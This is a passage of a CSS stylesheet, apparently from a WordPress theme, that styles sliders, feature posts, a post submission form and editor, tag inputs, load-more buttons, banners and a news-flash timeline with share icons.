.entry-content-slider .swiper-slide:hover img,
.modules-feature-posts .post-loop-card .entry-content-slider .item:hover img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.feature-post {
    width: 226px;
    padding: 0;
    margin: 0 0 0 14px;
    list-style: none;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
@media (max-width: 1239px) {
    .feature-post {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        margin: 15px 0 0;
        float: none !important;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}
@media (max-width: 767px) {
    .feature-post {
        padding: 0 15px;
    }
}
.feature-post li {
    position: relative;
    height: 153px;
    margin-bottom: 14px;
}
@media (max-width: 1239px) {
    .feature-post li {
        width: 50%;
        height: auto;
        -ms-flex-negative: 1;
        flex-shrink: 1;
    }
    .feature-post li:first-child {
        margin-right: 15px;
        margin-bottom: 0;
    }
}
.feature-post li:last-child {
    margin-bottom: 0;
}
.feature-post a {
    display: block;
}
.feature-post img {
    width: 100%;
    height: 100%;
    vertical-align: top;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
@media (max-width: 1239px) {
    .feature-post img {
        height: auto;
    }
}
.feature-post span {
    position: absolute;
    display: block;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 10px 15px;
    line-height: 24px;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.7));
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
}
@media (max-width: 1239px) {
    .container > .slider-wrap,
    .modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap,
    .modules-fullwidth > .container > .wpcom-modules > .slider-wrap,
    .page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap,
    .page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}
@media (max-width: 991px) {
    .container > .slider-wrap,
    .modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap,
    .modules-fullwidth > .container > .wpcom-modules > .slider-wrap,
    .page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap,
    .page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap {
        display: block;
    }
}
.container > .slider-wrap .main-slider,
.modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .main-slider,
.modules-fullwidth > .container > .wpcom-modules > .slider-wrap .main-slider,
.page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .main-slider,
.page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .main-slider {
    height: 400px;
}
@media (max-width: 1239px) {
    .container > .slider-wrap .main-slider,
    .modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .main-slider,
    .modules-fullwidth > .container > .wpcom-modules > .slider-wrap .main-slider,
    .page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .main-slider,
    .page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .main-slider {
        height: 328px;
    }
}
@media (max-width: 991px) {
    .container > .slider-wrap .main-slider,
    .modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .main-slider,
    .modules-fullwidth > .container > .wpcom-modules > .slider-wrap .main-slider,
    .page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .main-slider,
    .page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .main-slider {
        height: auto;
    }
}
.container > .slider-wrap .feature-post,
.modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post,
.modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post,
.page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post,
.page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post {
    width: 300px;
    margin-left: 20px;
}
@media (max-width: 1239px) {
    .container > .slider-wrap .feature-post,
    .modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post,
    .modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post,
    .page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post,
    .page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post {
        display: block;
        width: 250px;
        margin-top: 0;
        margin-right: 0;
    }
}
@media (max-width: 991px) {
    .container > .slider-wrap .feature-post,
    .modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post,
    .modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post,
    .page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post,
    .page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        margin-left: 0;
        margin-top: 15px;
    }
}
.container > .slider-wrap .feature-post li,
.modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post li,
.modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post li,
.page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post li,
.page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post li {
    height: 190px;
    margin-bottom: 20px;
    display: none;
}
@media (max-width: 1239px) {
    .container > .slider-wrap .feature-post li,
    .modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post li,
    .modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post li,
    .page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post li,
    .page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post li {
        width: 100%;
        height: 154px;
    }
}
@media (max-width: 991px) {
    .container > .slider-wrap .feature-post li,
    .modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post li,
    .modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post li,
    .page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post li,
    .page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post li {
        width: 49%;
        height: auto;
        margin-bottom: 0;
    }
    .container > .slider-wrap .feature-post li:nth-child(2),
    .modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post li:nth-child(2),
    .modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post li:nth-child(2),
    .page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post li:nth-child(2),
    .page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post li:nth-child(2) {
        margin-right: 0;
    }
}
.container > .slider-wrap .feature-post li:first-child,
.container > .slider-wrap .feature-post li:nth-child(2),
.modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post li:first-child,
.modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post li:nth-child(2),
.modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post li:first-child,
.modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post li:nth-child(2),
.page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post li:first-child,
.page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post li:nth-child(2),
.page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post li:first-child,
.page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post li:nth-child(2) {
    display: block;
}
.container > .slider-wrap .feature-post li:nth-child(2),
.modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post li:nth-child(2),
.modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post li:nth-child(2),
.page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post li:nth-child(2),
.page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post li:nth-child(2) {
    margin-bottom: 0;
}
.container > .slider-wrap .feature-post li img,
.modules-fullwidth > .container-fluid > .wpcom-modules > .slider-wrap .feature-post li img,
.modules-fullwidth > .container > .wpcom-modules > .slider-wrap .feature-post li img,
.page-no-sidebar.member-lostpassword .member-lp-process > .slider-wrap .feature-post li img,
.page-no-sidebar.member-lostpassword .modules-fullwidth > .member-lp-process > .wpcom-modules > .slider-wrap .feature-post li img {
    width: 100%;
    height: auto;
}
.list.tabs {
    font-size: 0;
    white-space: nowrap;
    overflow: hidden;
}
@media (max-width: 991px) {
    .list.tabs {
        -webkit-overflow-scrolling: touch;
        overflow-x: auto;
    }
    .list.tabs::-webkit-scrollbar {
        display: none;
        width: 0;
        height: 0;
    }
}
.list.tabs .tab {
    position: relative;
    display: inline-block;
    margin-right: 31px;
    vertical-align: middle;
}
.list.tabs .tab:last-child {
    margin-right: 0;
}
.list.tabs .tab.active a {
    position: relative;
    color: var(--theme-color);
    font-weight: 500;
}
.list.tabs .tab a {
    display: block;
    font-size: 16px;
    padding-bottom: 12px;
    color: var(--theme-gray-color);
    line-height: 20px;
    font-weight: 400;
    text-decoration: none;
}
.list.tabs .tab a:hover {
    color: var(--theme-hover);
}
.list.tabs .tab-underscore {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    height: 2px;
    background: var(--theme-color);
    border-radius: 2px;
    content: '';
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.list-partner {
    margin: -10px;
    font-size: 0;
}
@media (max-width: 767px) {
    .list-partner {
        margin: -5px;
    }
}
.list-partner li {
    display: inline-block;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 10px;
}
@media (max-width: 767px) {
    .list-partner li {
        width: 25% !important;
        padding: 5px;
    }
}
.list-partner img {
    display: block;
    width: 100%;
    height: auto;
    border: 1px solid var(--theme-line-color);
    border-radius: 2px;
}
.list-links {
    margin-right: -20px;
    margin-bottom: -7px;
}
.list-links a {
    display: inline-block;
    margin: 0 20px 12px 0;
    color: var(--theme-light-color);
    line-height: 1;
}
.list-links a:focus,
.list-links a:hover {
    color: var(--theme-hover);
    text-decoration: none;
}
.wpuf-button,
ul.wpuf-form .wpuf-submit input[type='submit'],
ul.wpuf-form li .wpuf-fields #wpuf-insert-image-container a#wpuf-insert-image,
ul.wpuf-form li .wpuf-fields a.file-selector {
    padding: 10px 20px !important;
}
.wp-editor-wrap.error .wp-editor-container {
    border-color: #a94442;
}
.media-sidebar .attachment-info .delete-attachment,
.media-sidebar .attachment-info .edit-attachment,
.post-form-main .mce-top-part:before {
    display: none;
}
.screen-reader-text,
.screen-reader-text span,
.ui-helper-hidden-accessible {
    position: absolute;
    margin: -1px;
    padding: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
    word-wrap: normal !important;
}
.attachment-filters {
    outline: 0;
}
.post-form {
    padding: 30px 0;
    overflow: hidden;
    background: var(--theme-el-bg-color);
}
.post-form .pf-item {
    margin-bottom: 15px;
}
.pf-side-item input,
.pf-side-item select,
.pf-side-item textarea,
.post-form .pf-item input,
.post-form .pf-item select,
.post-form .pf-item textarea {
    border-radius: 3px;
}
.post-form .pf-item-label {
    text-align: right;
    padding: 0 15px 0 0;
}
@media (max-width: 767px) {
    .post-form .pf-item-label {
        text-align: left;
    }
}
.post-form .pf-item-label label {
    display: inline-block;
    font-size: 15px;
    line-height: 34px;
    font-weight: 400;
    color: var(--theme-gray-color);
}
.post-form .pf-item-input,
.post-form-main .mce-toolbar-grp > div {
    padding: 0;
}
.post-form .error {
    border-color: #a94442;
}
.post-form .error:focus {
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.post-form-main {
    width: 860px;
    float: left;
}
@media (max-width: 1239px) {
    .post-form-main {
        width: 650px;
    }
}
@media (max-width: 991px) {
    .post-form-main {
        width: 100%;
        padding: 0 15px;
        float: none;
    }
}
@media (max-width: 767px) {
    .post-form-main {
        width: 100%;
        padding: 0 10px;
    }
}
.post-form-main .mce-tinymce {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.post-form-main .mce-fullscreen {
    z-index: 100000;
}
.post-form-main .mce-statusbar {
    border-top-color: var(--theme-line-color);
}
.post-form-main .wp-editor-container {
    padding: 5px;
    border: 0;
    border-radius: 5px;
    border: 1px solid hsla(var(--theme-color-hsl), 0.2);
}
.post-form-main .wp-editor-area {
    background: 0 0;
    border: 0;
}
.post-form-main .mce-panel {
    background: 0 0;
}
.post-form-main .mce-toolbar-grp {
    border: 0 !important;
}
.post-form-main .mce-toolbar .mce-btn-group {
    padding: 0;
}
.post-form-main .mce-toolbar .mce-btn-group .mce-btn.mce-listbox {
    background: var(--theme-el-bg-color);
    border-color: hsla(var(--theme-color-hsl), 0.16);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.post-form-main .mce-toolbar .mce-btn-group .mce-btn.mce-listbox.mce-active,
.post-form-main .mce-toolbar .mce-btn-group .mce-btn.mce-listbox:hover {
    border-color: hsla(var(--theme-color-hsl), 0.26);
}
.post-form-main .mce-toolbar .mce-ico {
    color: var(--theme-gray-color);
    font-size: 18px;
    line-height: 20px;
}
.post-form-main .mce-toolbar .mce-btn button:active,
.post-form-main .mce-toolbar .mce-btn button:focus,
.post-form-main .mce-toolbar .mce-btn button:hover {
    color: var(--theme-gray-color);
}
.post-form-main .mce-toolbar .mce-btn button:active i.mce-caret,
.post-form-main .mce-toolbar .mce-btn button:focus i.mce-caret,
.post-form-main .mce-toolbar .mce-btn button:hover i.mce-caret {
    border-top-color: var(--theme-light-color);
    border-bottom-color: var(--theme-light-color);
}
.post-form-main .mce-toolbar .mce-btn i.mce-caret {
    border-top-color: var(--theme-light-color);
}
.post-form-main .mce-toolbar .mce-btn.mce-active,
.post-form-main .mce-toolbar .mce-btn:hover {
    background: hsla(var(--theme-color-hsl), 0.05) !important;
    border-color: hsla(var(--theme-color-hsl), 0.16) !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
.post-form-main .mce-toolbar .mce-btn.mce-active i.mce-caret,
.post-form-main .mce-toolbar .mce-btn:hover i.mce-caret {
    border-top-color: var(--theme-light-color);
    border-bottom-color: var(--theme-light-color);
}
.post-form-main .mce-toolbar .mce-btn.mce-active .mce-open,
.post-form-main .mce-toolbar .mce-btn:hover .mce-open {
    border-left-color: var(--theme-line-color);
}
@media (max-width: 767px) {
    .post-form-main .mce-edit-area iframe {
        min-height: 80px;
    }
}
div.mce-panel {
    background: var(--theme-el-bg-color) !important;
}
.mce-panel.mce-menu {
    border-color: hsla(var(--theme-color-hsl), 0.16) !important;
}
.mce-window .mce-window-head {
    background: var(--theme-el-bg-color) !important;
    border-bottom-color: var(--theme-line-color) !important;
}
.mce-window .mce-window-head .mce-title {
    color: var(--theme-black-color) !important;
}
.mce-window .mce-btn button,
.mce-window .mce-window-head .mce-close .mce-i-remove:before {
    color: var(--theme-gray-color) !important;
}
.mce-window .mce-foot {
    border-top-color: var(--theme-line-color) !important;
}
.mce-window .mce-btn {
    background: var(--theme-el-bg-color) !important;
    border-color: hsla(var(--theme-color-hsl), 0.25) !important;
}
.media-modal-content {
    color: #333;
}
.post-form-sidebar {
    float: right;
    width: 260px;
    margin-right: 30px;
}
@media (max-width: 991px) {
    .post-form-sidebar {
        position: relative;
        float: none;
        width: 100%;
        margin: 0 0 20px;
        padding: 0 15px 60px;
    }
}
@media (max-width: 767px) {
    .post-form-sidebar {
        padding: 0 0 60px;
    }
}
.pf-side-item {
    margin-bottom: 20px;
    border: 1px solid var(--theme-line-color);
}
.pf-side-item select {
    padding: 2px 5px;
}
.pf-side-label {
    border-bottom: 1px solid var(--theme-line-color);
    background: hsla(var(--theme-color-hsl), 0.06);
}
.pf-side-label h3 {
    margin: 0;
    padding-left: 10px;
    font-size: 15px;
    font-weight: 400;
    line-height: 30px;
    color: var(--theme-black-color);
}
.pf-side-input {
    padding: 15px;
}
.pf-side-input img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
}
.pf-submit-wrap {
    margin-bottom: 20px;
}
@media (max-width: 991px) {
    .pf-submit-wrap {
        position: absolute;
        width: 100%;
        bottom: 0;
        left: 0;
        margin-bottom: 0;
        padding: 0 15px;
    }
}
@media (max-width: 767px) {
    .pf-submit-wrap {
        padding: 0;
    }
}
.pf-notice {
    margin: 5px 0 0;
    font-size: 13px;
    color: var(--theme-light-color);
}
.thumb-wrap {
    position: relative;
}
.thumb-wrap:hover .thumb-remove {
    display: block;
}
.tagHandler div.tagLoader,
.thumb-remove {
    position: absolute;
    display: none;
    height: 18px;
}
.thumb-remove {
    top: -5px;
    right: -5px;
    z-index: 1;
    width: 18px;
    font-family: sans-serif;
    line-height: 18px;
    text-align: center;
    font-size: 14px;
    color: #fff;
    background: #ff6060;
    border-radius: 50%;
    cursor: pointer;
}
#tag-container {
    background: var(--theme-el-bg-color);
    border: 1px solid hsla(var(--theme-color-hsl), 0.2);
    border-radius: 3px;
    min-height: 56px;
}
.tagHandler {
    width: 100%;
    position: relative;
}
.tagHandler ul.tagHandlerContainer {
    overflow: hidden;
    min-height: 30px;
    line-height: 30px;
    cursor: text;
    font-family: arial, helvetica, sans-serif;
    padding: 0 5px;
}
.tagHandler ul.tagHandlerContainer li {
    border-radius: 15px;
    height: 14px;
    line-height: 14px;
    display: block;
    float: left;
    font-size: 12px;
    margin: 5px 5px 5px 0;
    white-space: nowrap;
}
.tagHandler ul.tagHandlerContainer li.tagItem {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background-color: var(--theme-color);
    color: #fff;
    padding: 3px 8px;
    cursor: url(../images/tag_remove.cur), pointer;
}
.tagHandler ul.tagHandlerContainer li.tagInput {
    padding: 3px 4px;
}
.tagHandler ul.tagHandlerContainer input.tagInputField {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    width: inherit;
    background-color: var(--theme-el-bg-color);
    color: var(--theme-gray-color);
    font-size: 13px;
    outline: 0;
}
.tagHandler div.tagLoader {
    right: -24px;
    top: 12px;
    background: url(../images/loading.gif) 50% no-repeat;
    width: 16px;
    cursor: default;
}
.tagHandler div.tagUpdate {
    position: absolute;
    right: -24px;
    top: 14px;
    width: 16px;
    height: 16px;
    cursor: pointer;
}
.load-more-wrap {
    text-align: center;
    padding: 20px 0;
    width: 100%;
    margin: 0 !important;
}
.load-more-wrap .scroll-loader {
    display: none;
    padding: 6px 0;
    color: var(--theme-light-color);
    pointer-events: none;
}
.load-more-wrap .scroll-loader.loading {
    display: block;
    text-indent: -555em;
    background: url(../images/loading-dots.gif) 50% no-repeat;
}
.load-more-wrap .scroll-loader.disabled {
    position: relative;
    display: inline-block;
    cursor: default;
    opacity: 0.8;
    font-size: 13px;
}
.load-more-wrap .scroll-loader.disabled:after,
.load-more-wrap .scroll-loader.disabled:before {
    position: absolute;
    top: 50%;
    right: calc(100% + 8px);
    width: 16px;
    height: 1px;
    content: '';
    background: var(--theme-light-color);
    opacity: 0.7;
}
.load-more-wrap .scroll-loader.disabled:after {
    right: auto;
    left: calc(100% + 8px);
}
.archive .load-more-wrap {
    padding-top: 0;
    padding-bottom: 0;
}
.load-more {
    padding-left: 90px !important;
    padding-right: 90px !important;
    margin: 0;
    font-weight: 400;
    color: var(--theme-color) !important;
    border-color: var(--theme-color) !important;
    background: var(--theme-el-bg-color);
}
@media (max-width: 767px) {
    .load-more {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
}
.load-more:focus,
.load-more:hover {
    color: #fff !important;
    border-color: var(--theme-hover) !important;
    background: var(--theme-hover) !important;
}
.load-more.disabled {
    color: var(--theme-light-color) !important;
    background: 0 0 !important;
    border: 1px solid #e5e5e5 !important;
    cursor: default;
}
.load-more.disabled:active,
.load-more.disabled:focus,
.load-more.disabled:hover {
    color: var(--theme-light-color) !important;
    background: 0 0 !important;
    border: 1px solid #e5e5e5 !important;
    cursor: default;
    -webkit-box-shadow: inset 0 0 5px 30px transparent;
    box-shadow: inset 0 0 5px 30px transparent;
}
.load-more.disabled:active:after,
.load-more.disabled:active:before,
.load-more.disabled:focus:after,
.load-more.disabled:focus:before,
.load-more.disabled:hover:after,
.load-more.disabled:hover:before {
    display: none;
}
.banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    background-position: 50%;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media (max-width: 767px) {
    .banner {
        height: auto !important;
        padding: 30px 15px;
    }
}
.banner-2 {
    padding-top: 60px;
    padding-bottom: 60px;
}
@media (max-width: 767px) {
    .banner-2 {
        padding-top: 10px;
        padding-bottom: 30px;
    }
}
.banner-inner {
    text-align: center;
}
.banner-inner h1 {
    margin: 0;
    padding: 0;
    font-size: 26px;
    color: var(--theme-black-color);
}
@media (max-width: 767px) {
    .banner-inner h1 {
        font-size: 22px;
    }
}
.banner-inner .page-description,
.banner-inner .term-description,
.kx-list .kx-content p {
    margin: 20px 0 0;
    color: var(--theme-gray-color);
}
@media (max-width: 767px) {
    .banner-inner .page-description,
    .banner-inner .term-description {
        margin-top: 12px;
    }
}
.banner-inner p {
    margin: 0 auto;
}
.banner-white .banner-inner h1 {
    color: #fff;
}
.banner-white .banner-inner .page-description,
.banner-white .banner-inner .term-description {
    color: #f9f9f9;
}
.wpcom_myimg_wrap {
    margin-bottom: 20px;
    overflow: hidden;
}
.wpcom_myimg_wrap img {
    vertical-align: top;
    max-width: 100%;
    height: auto;
}
.kx-list .kx-date.fixed,
.sec-panel-kx {
    background: var(--theme-el-bg-color);
}
.kx-head,
.kx-list {
    padding: 15px;
}
.kx-head .kx-title {
    padding: 10px;
    margin: 0;
    font-size: 26px;
    line-height: 1.6;
    border-bottom: 0;
    text-align: center;
}
@media (max-width: 767px) {
    .kx-list {
        padding: 0;
    }
}
.kx-list .kx-date,
.kx-list .kx-item {
    position: relative;
    margin-left: 15px;
    border-left: 1px dashed hsla(var(--theme-color-hsl), 0.2);
}
.kx-list .kx-date {
    padding: 12px 20px;
    font-size: 20px;
    line-height: 26px;
    color: var(--theme-black-color);
}
.kx-list .kx-date:after,
.kx-list .kx-date:before {
    position: absolute;
    left: -8px;
    top: 17px;
    width: 16px;
    height: 16px;
    content: '';
    border-radius: 1px;
    background: var(--theme-color);
    opacity: 0.6;
}
.kx-list .kx-date:before {
    background: var(--theme-el-bg-color);
    opacity: 1;
}
.kx-list .kx-date.fixed {
    position: fixed;
    z-index: 9;
    width: 860px;
    margin-left: -15px;
    padding-left: 50px;
    border-bottom: 1px solid hsla(var(--theme-color-hsl), 0.2);
    border-left: 0;
    -webkit-box-shadow: 0 1px 5px 0 hsla(var(--theme-color-hsl), 0.2);
    box-shadow: 0 1px 5px 0 hsla(var(--theme-color-hsl), 0.2);
}
.kx-list .kx-date.fixed:after,
.kx-list .kx-date.fixed:before {
    left: 22px;
}
@media (max-width: 1239px) {
    .kx-list .kx-date.fixed {
        width: 684px;
    }
}
@media (max-width: 767px) {
    .kx-list .kx-date.fixed {
        margin-left: 0;
    }
}
.kx-list .kx-item {
    padding: 20px 0 20px 20px;
}
.kx-list .kx-time {
    position: relative;
    display: block;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: var(--theme-color);
}
.kx-list .kx-time:after,
.kx-list .kx-time:before {
    position: absolute;
    left: -26px;
    top: 2px;
    width: 4px;
    height: 4px;
    border-radius: 6px;
    border: 4px solid var(--theme-color);
    opacity: 0.4;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background: var(--theme-el-bg-color);
    content: '';
}
.kx-list .kx-time:before {
    border: 4px solid var(--theme-el-bg-color);
    opacity: 1;
}
.kx-list .kx-content {
    overflow: hidden;
}
.kx-list .kx-content h2 {
    font-size: 18px;
    line-height: 1.4;
    margin: 0 0 15px;
}
.kx-list .kx-content h2 a {
    color: var(--theme-black-color);
}
.kx-list .kx-content p {
    font-size: 15px;
    margin: 0;
    line-height: 1.65;
}
.kx-list .kx-img {
    display: block;
    max-width: 60%;
    margin-top: 10px;
}
@media (max-width: 767px) {
    .kx-list .kx-img {
        max-width: 100%;
    }
}
.kx-list .kx-img img {
    display: block;
    width: 100%;
    height: auto;
}
.kx-list .kx-new {
    display: none;
    text-align: center;
    line-height: 30px;
    color: #3c763d;
    background: #d9f9d1;
    cursor: pointer;
}
.kx-list .kx-new.fixed {
    position: fixed;
    z-index: 10;
    width: 860px;
    margin-left: -15px;
}
@media (max-width: 1239px) {
    .kx-list .kx-new.fixed {
        width: 684px;
    }
}
@media (max-width: 991px) {
    .kx-list .kx-new.fixed {
        width: auto;
        left: 15px;
        right: 15px;
        margin-left: 0;
    }
}
.kx-list .kx-meta {
    text-align: right;
}
.kx-list .kx-meta .j-mobile-share {
    float: left;
}
.kx-meta {
    margin-top: 20px;
    font-size: 0;
    color: var(--theme-light-color);
}
.kx-meta a,
.kx-meta span,
.kx-meta time {
    font-size: 14px;
    margin-right: 15px;
    line-height: 22px;
}
.kx-meta .j-mobile-share {
    cursor: pointer;
}
.kx-meta .j-mobile-share:hover,
.kx-meta .share-icon:hover,
.modules-category-posts .sec-panel-more a:hover {
    color: var(--theme-hover);
}
.kx-meta .share-icon {
    display: inline-block;
    font-size: 18px;
    line-height: 22px;
    text-align: center;
    color: var(--theme-light-color);
    vertical-align: top;
    cursor: pointer;
}
.kx-meta .weibo:hover {
    color: #e05244 !important;
}
.kx-meta .wechat {
    position: relative;
}
.kx-meta .wechat:hover {
    color: #44b549 !important;
}
.kx-meta .wechat:hover .share-wx-wrap {
    opacity: 1;
    filter: alpha(opacity=100);
    bottom: 40px;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.kx-meta .qq:hover {
    color: #22a4ff !important;
}
.kx-meta .qzone:hover {
    color: #fdbf2f !important;
}
.kx-meta .douban:hover {
    color: #33b045 !important;
}
.kx-meta .linkedin:hover {
    color: #0077b5 !important;
}
.kx-meta .facebook:hover {
    color: #44619d !important;
}
.kx-meta .twitter:hover {
    color: #55acee !important;
}
.media-modal {
    outline: 0;
}
.modules-navs .sec-panel-head h2,
.modules-navs .sec-panel-head h3 {
    border-bottom: 0;
}
.modules-navs .sec-panel {
    margin-bottom: 0;
}
.list-navs {
    font-size: 0;
}
.list-navs .navs-link {
    display: inline-block;
    padding: 15px;
    font-size: 12px;
    color: var(--theme-light-color);
    text-decoration: none;
    background: var(--theme-el-bg-color);
    -webkit-box-shadow: 0 0 0 1px hsla(var(--theme-color-hsl), 0.05);
    box-shadow: 0 0 0 1px hsla(var(--theme-color-hsl), 0.05);
    vertical-align: top;
}
.list-navs .navs-link:hover {
    background: hsla(var(--theme-color-hsl), 0.03);
}
.list-navs .navs-link h3 {
    margin: 0;
    padding-bottom: 5px;
    font-size: 16px;
    color: var(--theme-black-color);
}
.list-navs .navs-link-logo {
    float: left;
    width: 40px;
    height: 40px;
    vertical-align: top;
    border-radius: 50%;
    overflow: hidden;
}
.list-navs .navs-link-logo img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}
.list-navs .navs-link-info {
    padding-left: 50px;
}
.list-navs .navs-link-info p {
    margin: 0;
    line-height: 1.4;
}
.list-navs-cols-3 .navs-link {
    width: 33.33333%;
    padding: 18px;
}
@media (max-width: 991px) {
    .list-navs-cols-3 .navs-link {
        width: 100%;
    }
}
.list-navs-cols-4 .navs-link {
    width: 25%;
}
@media (max-width: 991px) {
    .list-navs-cols-4 .navs-link {
        width: 50%;
    }
    .list-navs-cols-4 .navs-link h3 {
        font-size: 14px;
    }
    .list-navs-cols-4 .navs-link .navs-link-logo {
        width: 30px;
        height: 30px;
    }
    .list-navs-cols-4 .navs-link .navs-link-info {
        padding-left: 38px;
    }
}
.list-navs-cols-5 .navs-link {
    width: 20%;
    padding: 12px;
}
@media (max-width: 991px) {
    .list-navs-cols-5 .navs-link {
        width: 50%;
    }
    .list-navs-cols-5 .navs-link h3 {
        font-size: 14px;
    }
    .list-navs-cols-5 .navs-link .navs-link-logo {
        width: 30px;
        height: 30px;
    }
    .list-navs-cols-5 .navs-link .navs-link-info {
        padding-left: 38px;
    }
}
.list-navs-cols-6 .navs-link {
    width: 16.66667%;
    padding: 10px;
}
@media (max-width: 991px) {
    .list-navs-cols-6 .navs-link {
        width: 33.33333%;
        text-align: center;
    }
    .list-navs-cols-6 .navs-link h3 {
        font-size: 14px;
    }
    .list-navs-cols-6 .navs-link .navs-link-logo {
        float: none;
        margin: 0 auto 10px;
    }
    .list-navs-cols-6 .navs-link .navs-link-info {
        padding-left: 0;
    }
}
@media (max-width: 767px) {
    .wpcom-modules:first-child.modules-tjnr {
        margin-top: 0 !important;
    }
}
.modules-tjnr .slider-wrap,
.wpcom-modules .sec-panel {
